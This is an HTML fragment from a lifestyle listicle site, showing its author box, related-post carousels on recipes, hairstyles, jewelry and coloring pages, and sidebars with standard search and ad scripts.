		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/gender-reveal-party-ideas-country/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Of the Best Ideas for Gender Reveal Party Ideas Country</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/long-haircuts-for-fine-hair/">
					<div class="pagi-text">
						<h5 class="next-title">Best 23 Long Haircuts for Fine Hair</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Shrimp%20and%20Veggie%20Pasta%20Lovely%20Cajun%20Shrimp%20and%20Ve%20Able%20Pasta-151541-480x650.png" href="https://fantasticconcept.com/shrimp-and-veggie-pasta/" title="20 Best Shrimp and Veggie Pasta">
																			</a>
										<h3><a href="https://fantasticconcept.com/shrimp-and-veggie-pasta/">20 Best Shrimp and Veggie Pasta</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-19T11:49:59+00:00">July 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Eggnog%20Bread%20Pudding%20Elegant%20Creamy%20Eggnog%20Bread%20Pudding%20Recipe%20for%20Christmas-183848-480x650.png" href="https://fantasticconcept.com/eggnog-bread-pudding/" title="20 Ideas for Eggnog Bread Pudding">
																			</a>
										<h3><a href="https://fantasticconcept.com/eggnog-bread-pudding/">20 Ideas for Eggnog Bread Pudding</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-10-10T04:32:30+00:00">October 10, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Basic%20Deviled%20Eggs%20Best%20Of%20Basic%20Deviled%20Eggs%20Snack%20Recipe-618090-480x650.png" href="https://fantasticconcept.com/basic-deviled-eggs/" title="20 Best Ideas Basic Deviled Eggs">
																			</a>
										<h3><a href="https://fantasticconcept.com/basic-deviled-eggs/">20 Best Ideas Basic Deviled Eggs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-08-30T16:56:16+00:00">August 30, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-No%20Egg%20Mug%20Cake%20Beautiful%20Chocolate%20Mug%20Cake%20Recipe%20Made%20In%20Microwave-780231-480x650.png" href="https://fantasticconcept.com/no-egg-mug-cake/" title="20 Best No Egg Mug Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/no-egg-mug-cake/">20 Best No Egg Mug Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-03-31T13:53:56+00:00">March 31, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Jalapeno%20Popper%20Deviled%20Eggs%20Beautiful%20Jalapeno%20Popper%20Deviled%20Eggs%20Spicy%20southern%20Kitchen-175804-480x650.png" href="https://fantasticconcept.com/jalapeno-popper-deviled-eggs/" title="The Best Jalapeno Popper Deviled Eggs">
																			</a>
										<h3><a href="https://fantasticconcept.com/jalapeno-popper-deviled-eggs/">The Best Jalapeno Popper Deviled Eggs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-11-23T05:18:07+00:00">November 23, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Egg%20Bread%20Bowls%20Best%20Of%20Egg%20Bread%20Bowl%20with%20Ham%20and%20Bruschetta%20Poor%20Man%20S-147312-480x650.png" href="https://fantasticconcept.com/egg-bread-bowls/" title="20 Of the Best Ideas for Egg Bread Bowls">
																			</a>
										<h3><a href="https://fantasticconcept.com/egg-bread-bowls/">20 Of the Best Ideas for Egg Bread...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-11-17T16:05:22+00:00">November 17, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Stouffer039s%20Veggie%20Lasagna%20Beautiful%20Stouffer%20S%20Meat%20Lasagna-670145-480x650.png" href="https://fantasticconcept.com/stouffer039s-veggie-lasagna/" title="Best 20 Stouffer&#039;s Veggie Lasagna">
																			</a>
										<h3><a href="https://fantasticconcept.com/stouffer039s-veggie-lasagna/">Best 20 Stouffer&#039;s Veggie Lasagna</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-09-19T15:05:06+00:00">September 19, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Origin%20Of%20Eggnog%20Fresh%208%20Things%20You%20Didnt%20Know%20About%20Eggnog-717771-480x650.png" href="https://fantasticconcept.com/origin-of-eggnog/" title="Top 20 origin Of Eggnog">
																			</a>
										<h3><a href="https://fantasticconcept.com/origin-of-eggnog/">Top 20 origin Of Eggnog</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-06-25T17:07:49+00:00">June 25, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chicken%20Thighs%20On%20Big%20Green%20Egg%20Lovely%20Sdsbbq%20Grilling%20Chicken%20Thighs%20On%20the%20Big%20Green%20Egg-453977-480x650.png" href="https://fantasticconcept.com/chicken-thighs-on-big-green-egg/" title="The Best Ideas for Chicken Thighs On Big Green Egg">
																			</a>
										<h3><a href="https://fantasticconcept.com/chicken-thighs-on-big-green-egg/">The Best Ideas for Chicken Thighs On Big...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-06-14T05:56:23+00:00">June 14, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chicken%20Salad%20Recipes%20with%20Eggs%20New%20southern%20Chicken%20Salad-528435-480x650.png" href="https://fantasticconcept.com/chicken-salad-recipes-with-eggs/" title="20 Ideas for Chicken Salad Recipes with Eggs">
																			</a>
										<h3><a href="https://fantasticconcept.com/chicken-salad-recipes-with-eggs/">20 Ideas for Chicken Salad Recipes with Eggs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-05-07T06:46:03+00:00">May 7, 2019</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1846" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4053" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Shrimp%20and%20Veggie%20Pasta%20Lovely%20Cajun%20Shrimp%20and%20Ve%20Able%20Pasta-151541-480x650.png" href="https://fantasticconcept.com/shrimp-and-veggie-pasta/" title="20 Best Shrimp and Veggie Pasta"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/shrimp-and-veggie-pasta/" rel="bookmark" title="20 Best Shrimp and Veggie Pasta">
												20 Best Shrimp and Veggie Pasta											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-19T11:49:59+00:00">July 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Eggnog%20Bread%20Pudding%20Elegant%20Creamy%20Eggnog%20Bread%20Pudding%20Recipe%20for%20Christmas-183848-480x650.png" href="https://fantasticconcept.com/eggnog-bread-pudding/" title="20 Ideas for Eggnog Bread Pudding"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/eggnog-bread-pudding/" rel="bookmark" title="20 Ideas for Eggnog Bread Pudding">
												20 Ideas for Eggnog Bread Pudding											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-10T04:32:30+00:00">October 10, 2023</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Basic%20Deviled%20Eggs%20Best%20Of%20Basic%20Deviled%20Eggs%20Snack%20Recipe-618090-480x650.png" href="https://fantasticconcept.com/basic-deviled-eggs/" title="20 Best Ideas Basic Deviled Eggs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/basic-deviled-eggs/" rel="bookmark" title="20 Best Ideas Basic Deviled Eggs">
												20 Best Ideas Basic Deviled Eggs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-30T16:56:16+00:00">August 30, 2020</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-No%20Egg%20Mug%20Cake%20Beautiful%20Chocolate%20Mug%20Cake%20Recipe%20Made%20In%20Microwave-780231-480x650.png" href="https://fantasticconcept.com/no-egg-mug-cake/" title="20 Best No Egg Mug Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/no-egg-mug-cake/" rel="bookmark" title="20 Best No Egg Mug Cake">
												20 Best No Egg Mug Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-31T13:53:56+00:00">March 31, 2020</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Jalapeno%20Popper%20Deviled%20Eggs%20Beautiful%20Jalapeno%20Popper%20Deviled%20Eggs%20Spicy%20southern%20Kitchen-175804-480x650.png" href="https://fantasticconcept.com/jalapeno-popper-deviled-eggs/" title="The Best Jalapeno Popper Deviled Eggs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/jalapeno-popper-deviled-eggs/" rel="bookmark" title="The Best Jalapeno Popper Deviled Eggs">
												The Best Jalapeno Popper Deviled Eggs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2019-11-23T05:18:07+00:00">November 23, 2019</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3152" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1532" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9512" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
